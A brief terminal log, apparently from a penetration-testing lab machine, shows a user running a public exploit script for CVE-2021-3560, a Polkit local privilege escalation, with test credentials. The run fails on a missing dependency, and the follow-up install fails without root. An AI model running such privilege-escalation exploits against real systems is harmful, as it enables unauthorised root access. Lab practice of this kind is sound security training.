 dora@dora:~$ python3 exploit-CVE-2021-3560.py -u offsec -p pass
python3 exploit-CVE-2021-3560.py -u offsec -p pass
UNICORD: Exploit for CVE-2021-3560 (Polkit) - Local Privilege Escalation
USERNAME: offsec
PASSWORD: pass
ERRORED: Missing dependency "gnome-control-center". Try: "apt install gnome-control-center"
dora@dora:~$ apt install gnome-control-center
apt install gnome-control-center
E: Could not open lock file /var/lib/dpkg/lock-frontend - open (13: Permission denied)
E: Unable to acquire the dpkg frontend lock (/var/lib/dpkg/lock-frontend), are you root?
dora@dora:~$